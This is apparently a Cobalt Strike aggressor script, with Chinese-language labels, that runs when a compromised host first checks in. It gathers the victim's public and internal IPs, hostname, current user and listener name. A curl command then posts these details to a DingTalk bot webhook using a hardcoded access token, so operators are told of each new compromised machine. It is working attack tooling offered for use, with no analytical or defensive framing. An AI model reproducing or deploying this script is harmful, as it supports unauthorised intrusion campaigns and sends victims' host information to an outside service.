 $dt_token = "SECebfa6a13036fd4696ef506e3e62318d45db828a1bdef196edd04c661273c7ec7";
$dt_bot_webhookURL = 'https://oapi.dingtalk.com/robot/send?access_token='.$dt_token;
$targetInfo_txt = "## 您有新主机上线啦！\n>";
$listener_txt = "**所属项目：**";
$externalIp_txt = "  \n  >**公网IP：**";
$internalIp_txt = "  \n  >**内网IP：**";
$computerName_txt = "  \n  >**主机名：**";
$userName_txt = "  \n  >**当前用户：**";
on beacon_initial {
    local('$internalIP $computerName $userName');
    $internalIP = replace(beacon_info($1, "internal"), " ", "_");
    $externalIP = replace(beacon_info($1, "external"), " ", "_");
    $computerName = replace(beacon_info($1, "computer"), " ", "_");
    $userName = replace(beacon_info($1, "user"), " ", "_");
    $listennerName = replace(beacon_info($1, "listener"), " ", "_");
    $dt_msg = "{\"msgtype\": \"markdown\",\"markdown\": {\"title\":\"新主机上线\",\"text\":"."\"".$targetInfo_txt.$listener_txt.$listennerName.$externalIp_txt.
$externalIP.$internalIp_txt.$internalIP.$computerName_txt.$computerName.$userName_txt.$userName."\""."}}";
    @curl_command = @('curl', '-H', 'Content-Type: application/json', '-d', $dt_msg, $dt_bot_webhookURL);
    exec(@curl_command);
}